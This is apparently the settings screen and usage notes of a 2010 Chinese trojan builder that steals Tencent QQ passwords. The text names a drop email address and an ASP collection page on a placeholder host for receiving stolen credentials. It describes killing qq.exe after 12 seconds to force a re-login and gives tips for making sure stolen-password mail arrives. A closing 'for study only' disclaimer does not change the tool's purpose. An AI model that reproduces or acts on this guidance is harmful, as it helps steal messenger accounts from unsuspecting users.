 阿拉QQ密码潜伏者V6.3(2010.2.7) QQ3303143
收信邮箱地址(菜鸟"推荐"使用):
lan23qiu@qq.com
测试邮箱 测试asp地址
运行后自动结束指定进程
运行 12 秒后结束 qq.exe
主动运行 设置完毕,生成木马
ASP收信地址(专业人员"推荐"使用):
http://www.xxx.com/qq070809/mail.asp
1.可以精确截取QQ2010->QQ2009->2008->2007>所有QQ版本密码的小工具!
2.信箱:必须在设置里把test1@test.com添加到白名单内(以测试信为准)
3.如信箱未收到信.a被软件拦截(网吧).b信箱写错,c垃圾箱看下,d服务器维护
4.推荐信箱:QQ信箱.sina信箱.126信箱.126信箱.163信箱,其他自行测试!
5.asp空间:上传ASP文件至ASP空间内.mail.asp为收信主文件(以测试信为准)
6.祝大家虎年>万马奔腾,虎虎生威!切勿盗取他人帐号,仅供参考学习之用!